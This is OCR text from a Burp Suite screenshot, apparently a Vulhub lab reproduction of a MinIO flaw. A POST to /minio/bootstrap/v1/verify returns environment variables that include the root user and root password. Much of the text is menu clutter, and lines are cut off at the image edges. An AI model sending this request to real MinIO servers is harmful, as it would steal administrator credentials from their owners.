 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
JSON Web Tokens HaE xia Pao xia Pao_api jsEncrypter BurpCrypto Brida Wsdler APIKit Nuclei
1 × +
Send Cancel < >
Target: http://192.168.139.128:9000 HTTP/1
Request
Pretty Raw Hex
1 POST /minio/bootstrap/v1/verify HTTP/
2 Host: 192.168.139.128:9000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10
AppleWebKit/537.36 (KHTML, like Gecko)
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applic
mage/avif,image/webp,image/apng,*/*;q=
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-Modified-Since: Sat, 14 Oct 2023 1
10 Connection: close
11
12
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser >
Extensions >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl+X
APIKit v1.5 >
BurpCrypto v0.1.9.1 >
Nuclei Template Generator Plugin >
Wsdler >
Generate template
Raw Hex Render MarkInfo \n
rotection: 1; mode=block
at, 14 Oct 2023 13:22:31 GMT
-Length: 1107
-Type: text/plain; charset=utf-8
on: close
Endpoints":[{"Legacy":true,"SetCount":1,"DrivesP
,"Endpoints":[{"Scheme":"http","Opaque":"","Use
"Host":"node1:9000","Path":"/mnt/data1","RawPat
mitHost":false,"ForceQuery":false,"RawQuery":""
":true},{"Schem
:"node2:9000","
t":false,"Force
ata3","RawPath"
itHost":false,"ForceQuery":false,"RawQuery":"","
:"","RawFragment":"","IsLocal":false}],"CmdLin
://node1:9000/mnt/data1
node2:9000/mnt/data2
node3:9000/mnt/data3","Platform":"OS: linux |
,"MinioEnv":{"MINIO_ACCESS_KEY_FILE":"access_ke
IO_CONFIG_ENV_FILE":"config.env","MINIO_KMS_SECR
ILE":"kms_master_key","MINIO_ROOT_PASSWORD":"mi
-vulhub","MINIO_ROOT_PASSWORD_FILE":"secret_key
O_ROOT_USER":"minioadmin","MINIO_ROOT_USER_FILE"
_key","MINIO_SECRET_KEY_FILE":"secret_key"}}
Inspector
Selection 19 (0x13)
Selected text
MINIO_ROOT_PASSWORD
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 11
右键选择拓展
Search...
Search... 0 matches
Done 1,553 bytes | 1 millis